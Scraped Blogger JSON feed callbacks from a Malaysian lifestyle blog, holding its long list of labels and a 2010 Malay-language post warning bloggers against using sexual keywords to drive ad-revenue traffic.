new;color:#000099;\"\u003ETaib\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family:courier new;\"\u003E pasal dalam artikelnya,\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E“..\u003Cem\u003EMelalui iklan, blog mampu menjana pendapatan yang lumayan tetapi berhati-hatilah kerana ia mampu mengubah hukum pendapatan itu dari halal yang sepatutnya menjadi syubhah dan mungkin sekali sehingga haram\u003C\/em\u003E...\" -\u003C\/span\u003E\u003Ca href=\"http:\/\/taibwahid.blogspot.com\/2010\/03\/halalkah-pay-per-kliknuffnang-dan.html\"\u003E\u003Cspan style=\"font-family:courier new;\"\u003E\u003Cspan style=\"color:#000099;\"\u003E baca lagi\u003C\/span\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv align=\"justify\"\u003E\u003Cspan style=\"font-family:courier new;\"\u003Eahah,aku pun bukan pandai sangat nak mengajar orang nih, aku cuma berkongsi apa yang aku tahu je.. Terima atau tak, terpulang.. ekeke.. Cukuplah aku memperingatkan, berwaspadalah!! hehe nak komen ke, apa ke.. silalah ye, aku tunggu hehe.. \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"justify\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv align=\"justify\"\u003E\u003Cspan style=\"font-family:courier new;\"\u003ETerima Kasih ~ Datang Lagi\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/4409321770130916934\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/4409321770130916934?isPopup=true","title":"30 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/4409321770130916934"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/4409321770130916934"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2010\/07\/berwaspadalah.html","title":"Berwaspadalah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlmYUsZKNSpLph0vSLOCWLYKo07B6Ba4kJwP5RPMmEciiX8gLXdp1oXfQkG1tQlWlG4FQ6qmzMCZPM2Yp5xLMGCT-Mpla5dJaMSmZgP4rv5p2IpChRoxE0WVD2vniHBWSu8mTtIZA0NCSj\/s72-c\/penulisan+padin.jpg","height":"72","width":"72"},"thr$total":{"$t":"30"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.padinrose.com/feeds/posts/default/-/Nuffnang?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 6195
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525"},"updated":{"$t":"2026-01-30T18:06:48.955+08:00"},"category":[{"term":"pendapat"},{"term":"memories"},{"term":"tips"},{"term":"bebel"},{"term":"pengalaman"},{"term":"blog"},{"term":"blogger"},{"term":"motivasi"},{"term":"interest"},{"term":"sikap"},{"term":"aktiviti hujung minggu"},{"term":"monolog"},{"term":"bola sepak"},{"term":"sukan"},{"term":"feeling"},{"term":"nostalgia"},{"term":"Raya"},{"term":"kesihatan"},{"term":"minat"},{"term":"contest"},{"term":"hobi"},{"term":"kerja"},{"term":"blog review"},{"term":"belajar melukis"},{"term":"informasi"},{"term":"aktiviti"},{"term":"dekorasi"},{"term":"kenal diri"},{"term":"lukisan"},{"term":"penulisan"},{"term":"percutian"},{"term":"renungan"},{"term":"birthday"},{"term":"kereta"},{"term":"kursus"},{"term":"review"},{"term":"diecast"},{"term":"honda civic"},{"term":"kahwin"},{"term":"kepentingan ilmu"},{"term":"rekreasi"},{"term":"seni"},{"term":"temuduga"},{"term":"PLV"},{"term":"cerpen"},{"term":"dream"},{"term":"koleksi diecast model"},{"term":"pengopi tegar"},{"term":"performance"},{"term":"peribahasa"},{"term":"periksa"},{"term":"ramadhan"},{"term":"review hotel"},{"term":"terbaik"},{"term":"Alexa Traffic Rank"},{"term":"Santai"},{"term":"award"},{"term":"blogwalking"},{"term":"kereta idaman"},{"term":"kualiti"},{"term":"nike"},{"term":"panduan"},{"term":"penghargaan"},{"term":"dekorasi bajet"},{"term":"domain"},{"term":"inspirasi"},{"term":"komunikasi"},{"term":"kurta kacax"},{"term":"mata ganjaran plusmiles"},{"term":"padinno Kopitiam"},{"term":"perjumpaan"},{"term":"perodua axia"},{"term":"pindah rumah baru"},{"term":"popular"},{"term":"prestasi"},{"term":"senyum"},{"term":"syukur"},{"term":"tahun baru"},{"term":"tempat makan"},{"term":"template"},{"term":"tips penjimatan"},{"term":"tutorial"},{"term":"uji minda"},{"term":"MARA"},{"term":"Quote"},{"term":"asrama"},{"term":"axia standard g"},{"term":"bahasa"},{"term":"bisnes bulan ramadhan"},{"term":"bisnes fotografi"},{"term":"brazil"},{"term":"cantik"},{"term":"cemerlang"},{"term":"cereka"},{"term":"destinasi popular sabah"},{"term":"disqus"},{"term":"diy kitchen kabinet"},{"term":"diy wainscoting"},{"term":"diy wallpaper"},{"term":"doodle"},{"term":"edisi khas"},{"term":"futsal"},{"term":"gaya hidup"},{"term":"gigi"},{"term":"harga labu sayong"},{"term":"harga syiling peringatan BNM"},{"term":"induksi"},{"term":"jana trafik"},{"term":"kabinet ikea"},{"term":"kepentingan penjenamaan"},{"term":"keyakinan"},{"term":"labu sayong kuala kangsar"},{"term":"majlis perkahwinan"},{"term":"melancong"},{"term":"model kit plastik"},{"term":"nikmat kehidupan"},{"term":"peluang"},{"term":"pencemaran"},{"term":"peranan guru"},{"term":"perniagaan internet"},{"term":"perodua axia g"},{"term":"perusahaan labu sayong"},{"term":"pilihan"},{"term":"projek diorama"},{"term":"projek restore ex5"},{"term":"sabar"},{"term":"sambutan hari raya"},{"term":"sarapan"},{"term":"set pelamin DIY"},{"term":"shopee Malaysia"},{"term":"sistem pengurusan kualiti"},{"term":"strategi penjimatan"},{"term":"tag"},{"term":"tayar"},{"term":"tips berjaya"},{"term":"tips custom diecast"},{"term":"tips pilih wallpaper"},{"term":"traveloka"},{"term":"traveloka promotion"},{"term":"waspada"},{"term":"10 tahun"},{"term":"Cemburu"},{"term":"HDB loan"},{"term":"Nuffnang"},{"term":"STEG kuala lumpur"},{"term":"adidas predator"},{"term":"aktiviti perkhemahan"},{"term":"android tv"},{"term":"annual pass legoland"},{"term":"anzo holding berhad"},{"term":"ariq azhafi"},{"term":"autoslide menu"},{"term":"baju raya"},{"term":"baju raya 2017"},{"term":"bank loan"},{"term":"barangan baby"},{"term":"batik"},{"term":"beg sekolah"},{"term":"bekal makanan"},{"term":"belanda"},{"term":"beli online"},{"term":"belian online"},{"term":"bencana"},{"term":"benih ikan keli"},{"term":"berbuka puasa"},{"term":"berita terkini"},{"term":"bidang latihan kemahiran"},{"term":"bisnes homestay"},{"term":"bisnes makan delivery"},{"term":"blog atau facebook"},{"term":"blogger template"},{"term":"botol air eplas"},{"term":"bounce rate"},{"term":"buat banner guna powerpoint"},{"term":"buat qr code"},{"term":"bulan madu"},{"term":"busana jamilah"},{"term":"cabaran kurus"},{"term":"cara ukur wallpaper"},{"term":"certified energy manager"},{"term":"checklist perkahwinan"},{"term":"civic eg9"},{"term":"colour code eg9"},{"term":"condos in selangor"},{"term":"copper tooling"},{"term":"daftar kelahiran biasa"},{"term":"daftar tabung haji"},{"term":"dapur gas rinnai"},{"term":"daytrip jb kluang"},{"term":"desa cattle dairy farm"},{"term":"design kurta eksklusif"},{"term":"dewasa"},{"term":"dialog"},{"term":"disclaimer"},{"term":"drama sangat"},{"term":"earning"},{"term":"ebook"},{"term":"edisi terhad shell"},{"term":"emtc"},{"term":"escape penang"},{"term":"formula one"},{"term":"free font"},{"term":"free stock photo"},{"term":"gambar perkahwinan"},{"term":"glory beach resort"},{"term":"google+"},{"term":"hadiah"},{"term":"hadiah untuk suami"},{"term":"halaman sendiri"},{"term":"hari inovasi"},{"term":"hari keluarga"},{"term":"home"},{"term":"homestay legasi sayang"},{"term":"honor 10 phantom green"},{"term":"idea hadiah lelaki"},{"term":"idea lukisan dinding"},{"term":"identiti"},{"term":"ikhlas"},{"term":"iklan memukau"},{"term":"initial perfume"},{"term":"intensedebate"},{"term":"internet lebih baik"},{"term":"introduction"},{"term":"iphone se 2020"},{"term":"jana pendapatan sampingan"},{"term":"jelajah gua tempurung"},{"term":"jenayah ragut"},{"term":"jenis tulisan percuma"},{"term":"jersi perak fc 2023"},{"term":"jom masuk ikm"},{"term":"kad raya"},{"term":"kad tng nfc"},{"term":"kad touch n go baharu"},{"term":"kasut bola"},{"term":"kasut futsal adidas"},{"term":"kasut futsal nike"},{"term":"katil baby"},{"term":"kawasaki ninja tamiya"},{"term":"keluarga bahagia"},{"term":"kemahiran"},{"term":"kempen"},{"term":"keperluan mendaki gunung"},{"term":"keputusan"},{"term":"kereta buruk diecast"},{"term":"kerjaya"},{"term":"keyword"},{"term":"khasiat ikan keli"},{"term":"klana beach resort"},{"term":"koleksi edisi terhad"},{"term":"koleksi lego"},{"term":"koleksi pos malaysia"},{"term":"koleksi telefon"},{"term":"konvokesyen"},{"term":"kundasang"},{"term":"kundasang-ranau"},{"term":"kurta material berkualiti"},{"term":"kurta moden rekaan terkini"},{"term":"lazada online revolution"},{"term":"legoland"},{"term":"lepasan spm"},{"term":"lpg"},{"term":"lukisan abstrak"},{"term":"majalah online"},{"term":"mak"},{"term":"maksud tersirat lukisan"},{"term":"matta fair"},{"term":"menarik di port dickson"},{"term":"mengigau"},{"term":"meniru dalam peperiksaan"},{"term":"merendah diri"},{"term":"mesh wifi"},{"term":"mi tv stick"},{"term":"mile 36 lodge"},{"term":"motivasi orang berjaya"},{"term":"nasi kukus my mama"},{"term":"nasib"},{"term":"odyssey RB1"},{"term":"oh senangnya"},{"term":"ombak cafe"},{"term":"orang kompeten"},{"term":"pajak gadai emas"},{"term":"pakej fotografi bajet"},{"term":"pakej pulau kapas"},{"term":"park inn by radisson"},{"term":"pelamin pallet kayu"},{"term":"pelancaran honor 7A"},{"term":"pemandangan sawah padi"},{"term":"pendakian gunung kinabalu"},{"term":"pengalaman memandu axia"},{"term":"pengalaman mendaki gunung kinabalu"},{"term":"pengalaman pindah rumah"},{"term":"pengalaman pkp"},{"term":"pengalaman tonton wayang"},{"term":"penyakit"},{"term":"perbincangan"},{"term":"percaya diri"},{"term":"percintaan"},{"term":"percutian bulan madu bali"},{"term":"percutian pulau kapas"},{"term":"perkelahan"},{"term":"perkhemahan"},{"term":"perkhidmatan"},{"term":"perkhidmatan melukis"},{"term":"perodua axia g 2017"},{"term":"persediaan online meeting"},{"term":"personaliti"},{"term":"petua"},{"term":"photo studio"},{"term":"pilih dapur gas"},{"term":"pilih warna rumah guna powerpoint"},{"term":"pindah rumah sewa"},{"term":"pkp"},{"term":"portal THiJARI"},{"term":"produk samurai paint"},{"term":"projek tambah duit raya"},{"term":"promosi"},{"term":"properties in singapore"},{"term":"rahsia"},{"term":"rahsia buat poster"},{"term":"redboy"},{"term":"renew domain blog"},{"term":"review drama"},{"term":"review tempat"},{"term":"rezeki rahsia Allah"},{"term":"rumah kediaman"},{"term":"sabah tea garden"},{"term":"saguhati kelahiran bayi"},{"term":"sahsiah"},{"term":"sambutan hari guru"},{"term":"scheduled waste management"},{"term":"scrabble go"},{"term":"seafood"},{"term":"seluk saku"},{"term":"sempurna"},{"term":"shiplap wall"},{"term":"shopping online"},{"term":"shopping pg mall"},{"term":"siaran radio"},{"term":"sikap pemandu malaysia"},{"term":"statistik"},{"term":"survey"},{"term":"sweet september"},{"term":"syiling peringatan"},{"term":"syiling peringatan 2019"},{"term":"syiling pertabalan agong XVI"},{"term":"tabung pendidikan"},{"term":"tahun baharu"},{"term":"taman rekreasi pulau kekabu"},{"term":"taman tamadun islam"},{"term":"taman tema"},{"term":"tamu gold"},{"term":"tan 'yaa hotel cyberjaya"},{"term":"tanda kencing manis"},{"term":"tayar toyo"},{"term":"tayar yokohama"},{"term":"teater"},{"term":"teknik fotografi memukau"},{"term":"teknik ucapan memukau"},{"term":"telenovela"},{"term":"tempat percutian menarik"},{"term":"teori adaptasi perubahan"},{"term":"ternak ikan keli"},{"term":"terpaksa"},{"term":"tips bisnes homestay"},{"term":"tips kurus"},{"term":"tips memberi ucapan"},{"term":"tips temuduga"},{"term":"trafik"},{"term":"tragedi"},{"term":"travel"},{"term":"trend makanan"},{"term":"tutorial ambil gambar kreatif"},{"term":"tutorial buat google forms"},{"term":"tutorial efek teks pada gambar"},{"term":"tutorial membuat banner"},{"term":"tutorial membuat link download"},{"term":"ulangtahun"},{"term":"undangan"},{"term":"vistana bukit jambul"},{"term":"waja lancer"},{"term":"wordpress"}],"title":{"type":"text","$t":"padinrose - Tips, Hobi dan Motivasi"},"subtitle":{"type":"html","$t":"Memaparkan pelbagai tips, panduan, inspirasi gaya hidup dan motivasi berdasarkan pengalaman dan pendapat penulis"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/-\/Nuffnang?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/search\/label\/Nuffnang"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-4409321770130916934"},"published":{"$t":"2010-07-04T13:54:00.008+08:00"},"updated":{"$t":"2013-05-26T01:00:03.854+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"earning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nuffnang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waspada"}],"title":{"type":"text","$t":"Berwaspadalah"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family:courier new;\"\u003E\u003Cmarquee\u003ESelamat Datang ke \u003C\/span\u003E\u003Cspan style=\"font-family:courier new;\"\u003E\u003Cspan style=\"color:#ff0000;\"\u003Epadinno.blogspot.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/marquee\u003E\u003Cp align=\"justify\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003ESalam buat rakan, sahabat, dan teman di luar sana.. hehe, Semoga berbahagia di hujung minggu bersama aktiviti yang telah di rancangkan. Aku bersantai di rumah je arini, esok da mula mengajar untuk semester baru pulak. hehe.. Bercerita pasal mengajar nih, Semester ni aku mengajar subjek baru, Metering and Regulating Station, dan dua lagi subjek lama, Gas Distribution System dan Project Management.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EArtikel kali ini, aku cuba nak berkongsi sesuatu yang aku rasa memang nak tulis lama dah, cuma kali ini je baru berkesempatan hehe.. tengok pada title tu, nampak macam nada amaran je, tapi jangan risau, itu bukan amaran, cuma lebih tepat di katakan memperingati. Ye lah, kita ni tak lepas dari terpesong, termasuk diri aku sendiri. Cuma, sebagai manusia yang di beri akal, cubalah sebaiknya untuk menjadi yang terbaik ekeke.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOk, tidak di nafikan memang banyak dah laman - laman sosial di bina, termasuklah platform blog nih. Tambah pulak blogspot ni free kan, aku pun turut serta memeriahkan dunia blogspot ni hehe.. So, bila banyak yang turut serta, banyak jugaklah variasi persembahan blog tu, maskudnya dari segi penulisan, gambar - gambar dan perkara lain.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPelbagai jenis penulisan kita dapat tengok kan, kalau aku nak list semua, panjang la weh, aku harap korang pun paham le ye apa maksud jenis penulisan tu. Contohnya, penulisan pasal \u003Cem\u003Epersonal journey\u003C\/em\u003E ke, masak - masak ke, jual tudung ke, atau apa - apa pun boleh.. hehe Apa - apa pun boleh? biar betul? hehe...\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMemang, kita memang berkuasa sepenuhnya untuk menulis apa sahaja. Sebab, \"blog aku, ikut suka aku la nak tulis apa\" hehe.. Tu memang betul, tapi sebenarnya, berwaspadalah dengan penulisan korang. Berwaspada dengan kandungan yang korang nak kongsikan tu. Sebab apa aku cakap macam tu? ..hehe sabar, baca bagi abis dulu ye..\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOk, \u003Cstrong\u003Edari pandangan mata aku yang kabur ni\u003C\/strong\u003E,rata - rata la orang yang buat blog ni atau laman web ni mesti nak pulangan jugak dari dia berblog, hehe.. Kalau tak, buat apa nak bina blog, menulis, bersengkang mata, bayar bil bulan - bulan.. hehe tolong betolkan aku kalau ada salah apa apa ya.. Pulangan tu dari segi apa? hehe mesti la duit kan. Jadi, macamana nak dapatkan pulangan tu?..\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Esekali lagi,\u003Cstrong\u003E ini dari pandangan mata aku yang kabur ni\u003C\/strong\u003E, nak dapat ganjaran, try la join mana - mana program yang boleh mendatangkan duit. Ye, Nuffnang adalah yang terpopular agaknye bagi blogger Malaysia ni hehe -- aku pun join -- Tapi jangan ingat senang - senang je nak dapat ganjaran tu, kena banyak usaha. Siap ada tips tu hehe.. Bermacam - macam tips, lepas sorang, sorang buat tips.. bagusla kan berkongsi.. aku setuju cara tu..\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETapi, yang aku rasa \u003Cstrong\u003Eagak tak kena\u003C\/strong\u003E bila orang nak mengamalkan tips tu.. Banyak la, tapi aku cuba nak sentuh satu je.. aihh panjang nih bila nak abes karang ni.. huhu...ok aku\u003Cem\u003E cut\u003C\/em\u003E sket.. tengok siri ini EARNING \u003E\u003E VISITOR \u003E\u003E \u003E\u003E\u003E\u003E\u003EENTRY paham ke tu? Tu la, aku nak tulis panjang - panjang korang tak nak baca pulak.. Ni salah satu tips. Nak dapat earning banyak , kena ada ramai visitor.. dahtu cemane nak ramaikan visitor? ... \u003E\u003E\u003E antaranya ialah\u003Cstrong\u003E kandungan entri yang berkualiti\u003C\/strong\u003E..\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv align=\"justify\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv align=\"justify\"\u003E\u003Cimg style=\"TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 238px; DISPLAY: block; HEIGHT: 320px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5489941455759216194\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlmYUsZKNSpLph0vSLOCWLYKo07B6Ba4kJwP5RPMmEciiX8gLXdp1oXfQkG1tQlWlG4FQ6qmzMCZPM2Yp5xLMGCT-Mpla5dJaMSmZgP4rv5p2IpChRoxE0WVD2vniHBWSu8mTtIZA0NCSj\/s320\/penulisan+padin.jpg\" \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003E\u003Cdiv align=\"justify\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp align=\"justify\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003EAku setuju kandungan entri yang berkualiti boleh menarik pengunjung, tapi korang jangan anggap keyword yang lucah tu kandungan berkualiti.. Cuba korang bayangkan, meraih visitor daripada keyword \"video lucah Ariel\", takpun \"tips malam pertama\", then visitor tu klik iklan, dan dapat earning, so apa maknanya kat situ? ----\u003E takde maknanya ...\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMerujuk kepada ulasan \u003C\/span\u003E\u003Ca href=\"http:\/\/taibwahid.blogspot.com\/\"\u003E\u003Cspan style=\"font-family:courier new;color:#000099;\"\u003ETaib\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family:courier new;\"\u003E pasal dalam artikelnya,\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E“..\u003Cem\u003EMelalui iklan, blog mampu menjana pendapatan yang lumayan tetapi berhati-hatilah kerana ia mampu mengubah hukum pendapatan itu dari halal yang sepatutnya menjadi syubhah dan mungkin sekali sehingga haram\u003C\/em\u003E...\" -\u003C\/span\u003E\u003Ca href=\"http:\/\/taibwahid.blogspot.com\/2010\/03\/halalkah-pay-per-kliknuffnang-dan.html\"\u003E\u003Cspan style=\"font-family:courier new;\"\u003E\u003Cspan style=\"color:#000099;\"\u003E baca lagi\u003C\/span\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv align=\"justify\"\u003E\u003Cspan style=\"font-family:courier new;\"\u003Eahah,aku pun bukan pandai sangat nak mengajar orang nih, aku cuma berkongsi apa yang aku tahu je.. Terima atau tak, terpulang.. ekeke.. Cukuplah aku memperingatkan, berwaspadalah!! hehe nak komen ke, apa ke.. silalah ye, aku tunggu hehe.. \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"justify\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv align=\"justify\"\u003E\u003Cspan style=\"font-family:courier new;\"\u003ETerima Kasih ~ Datang Lagi\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/4409321770130916934\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/4409321770130916934?isPopup=true","title":"30 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/4409321770130916934"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/4409321770130916934"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2010\/07\/berwaspadalah.html","title":"Berwaspadalah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlmYUsZKNSpLph0vSLOCWLYKo07B6Ba4kJwP5RPMmEciiX8gLXdp1oXfQkG1tQlWlG4FQ6qmzMCZPM2Yp5xLMGCT-Mpla5dJaMSmZgP4rv5p2IpChRoxE0WVD2vniHBWSu8mTtIZA0NCSj\/s72-c\/penulisan+padin.jpg","height":"72","width":"72"},"thr$total":{"$t":"30"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.padinrose.com/feeds/posts/default/-/waspada?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 8063
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525"},"updated":{"$t":"2026-01-30T18:06:48.955+08:00"},"category":[{"term":"pendapat"},{"term":"memories"},{"term":"tips"},{"term":"bebel"},{"term":"pengalaman"},{"term":"blog"},{"term":"blogger"},{"term":"motivasi"},{"term":"interest"},{"term":"sikap"},{"term":"aktiviti hujung minggu"},{"term":"monolog"},{"term":"bola sepak"},{"term":"sukan"},{"term":"feeling"},{"term":"nostalgia"},{"term":"Raya"},{"term":"kesihatan"},{"term":"minat"},{"term":"contest"},{"term":"hobi"},{"term":"kerja"},{"term":"blog review"},{"term":"belajar melukis"},{"term":"informasi"},{"term":"aktiviti"},{"term":"dekorasi"},{"term":"kenal diri"},{"term":"lukisan"},{"term":"penulisan"},{"term":"percutian"},{"term":"renungan"},{"term":"birthday"},{"term":"kereta"},{"term":"kursus"},{"term":"review"},{"term":"diecast"},{"term":"honda civic"},{"term":"kahwin"},{"term":"kepentingan ilmu"},{"term":"rekreasi"},{"term":"seni"},{"term":"temuduga"},{"term":"PLV"},{"term":"cerpen"},{"term":"dream"},{"term":"koleksi diecast model"},{"term":"pengopi tegar"},{"term":"performance"},{"term":"peribahasa"},{"term":"periksa"},{"term":"ramadhan"},{"term":"review hotel"},{"term":"terbaik"},{"term":"Alexa Traffic Rank"},{"term":"Santai"},{"term":"award"},{"term":"blogwalking"},{"term":"kereta idaman"},{"term":"kualiti"},{"term":"nike"},{"term":"panduan"},{"term":"penghargaan"},{"term":"dekorasi bajet"},{"term":"domain"},{"term":"inspirasi"},{"term":"komunikasi"},{"term":"kurta kacax"},{"term":"mata ganjaran plusmiles"},{"term":"padinno Kopitiam"},{"term":"perjumpaan"},{"term":"perodua axia"},{"term":"pindah rumah baru"},{"term":"popular"},{"term":"prestasi"},{"term":"senyum"},{"term":"syukur"},{"term":"tahun baru"},{"term":"tempat makan"},{"term":"template"},{"term":"tips penjimatan"},{"term":"tutorial"},{"term":"uji minda"},{"term":"MARA"},{"term":"Quote"},{"term":"asrama"},{"term":"axia standard g"},{"term":"bahasa"},{"term":"bisnes bulan ramadhan"},{"term":"bisnes fotografi"},{"term":"brazil"},{"term":"cantik"},{"term":"cemerlang"},{"term":"cereka"},{"term":"destinasi popular sabah"},{"term":"disqus"},{"term":"diy kitchen kabinet"},{"term":"diy wainscoting"},{"term":"diy wallpaper"},{"term":"doodle"},{"term":"edisi khas"},{"term":"futsal"},{"term":"gaya hidup"},{"term":"gigi"},{"term":"harga labu sayong"},{"term":"harga syiling peringatan BNM"},{"term":"induksi"},{"term":"jana trafik"},{"term":"kabinet ikea"},{"term":"kepentingan penjenamaan"},{"term":"keyakinan"},{"term":"labu sayong kuala kangsar"},{"term":"majlis perkahwinan"},{"term":"melancong"},{"term":"model kit plastik"},{"term":"nikmat kehidupan"},{"term":"peluang"},{"term":"pencemaran"},{"term":"peranan guru"},{"term":"perniagaan internet"},{"term":"perodua axia g"},{"term":"perusahaan labu sayong"},{"term":"pilihan"},{"term":"projek diorama"},{"term":"projek restore ex5"},{"term":"sabar"},{"term":"sambutan hari raya"},{"term":"sarapan"},{"term":"set pelamin DIY"},{"term":"shopee Malaysia"},{"term":"sistem pengurusan kualiti"},{"term":"strategi penjimatan"},{"term":"tag"},{"term":"tayar"},{"term":"tips berjaya"},{"term":"tips custom diecast"},{"term":"tips pilih wallpaper"},{"term":"traveloka"},{"term":"traveloka promotion"},{"term":"waspada"},{"term":"10 tahun"},{"term":"Cemburu"},{"term":"HDB loan"},{"term":"Nuffnang"},{"term":"STEG kuala lumpur"},{"term":"adidas predator"},{"term":"aktiviti perkhemahan"},{"term":"android tv"},{"term":"annual pass legoland"},{"term":"anzo holding berhad"},{"term":"ariq azhafi"},{"term":"autoslide menu"},{"term":"baju raya"},{"term":"baju raya 2017"},{"term":"bank loan"},{"term":"barangan baby"},{"term":"batik"},{"term":"beg sekolah"},{"term":"bekal makanan"},{"term":"belanda"},{"term":"beli online"},{"term":"belian online"},{"term":"bencana"},{"term":"benih ikan keli"},{"term":"berbuka puasa"},{"term":"berita terkini"},{"term":"bidang latihan kemahiran"},{"term":"bisnes homestay"},{"term":"bisnes makan delivery"},{"term":"blog atau facebook"},{"term":"blogger template"},{"term":"botol air eplas"},{"term":"bounce rate"},{"term":"buat banner guna powerpoint"},{"term":"buat qr code"},{"term":"bulan madu"},{"term":"busana jamilah"},{"term":"cabaran kurus"},{"term":"cara ukur wallpaper"},{"term":"certified energy manager"},{"term":"checklist perkahwinan"},{"term":"civic eg9"},{"term":"colour code eg9"},{"term":"condos in selangor"},{"term":"copper tooling"},{"term":"daftar kelahiran biasa"},{"term":"daftar tabung haji"},{"term":"dapur gas rinnai"},{"term":"daytrip jb kluang"},{"term":"desa cattle dairy farm"},{"term":"design kurta eksklusif"},{"term":"dewasa"},{"term":"dialog"},{"term":"disclaimer"},{"term":"drama sangat"},{"term":"earning"},{"term":"ebook"},{"term":"edisi terhad 